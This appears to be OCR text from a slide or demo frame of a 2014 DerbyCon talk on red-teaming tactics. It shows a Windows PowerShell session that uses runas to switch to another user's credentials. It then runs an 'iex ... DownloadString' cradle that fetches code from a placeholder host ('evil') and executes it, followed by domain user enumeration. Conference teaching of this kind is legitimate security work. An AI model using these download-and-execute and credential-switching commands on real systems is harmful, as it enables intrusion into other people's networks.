 Recycle Bin
payload6
C:\Windows\system32\cmd.exe - powershell
PS C:\Users\timmy> runas /user:dev\chris powershell
Enter the password for dev\chris:
Attempting to start powershell as user "dev\chris" ...
PS C:\Users\timmy>
powershell (running as dev\chris)
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> iex (New-Object net.webclient).DownloadString("http://ev
il/toolkit")
PS C:\Windows\system32>
PS C:\Windows\system32>
PS C:\Windows\system32> (Get-NetUser chris)
4:43 PM
9/26/2014
2014
FAMILY
ROOTZ
Passing the Torch: Old School Red
Teaming - New School Tactics
David McGuire and Will Schroeder
DERBYCON 4.0
LOUISVILLE, KENTUCKY
Derbycon.com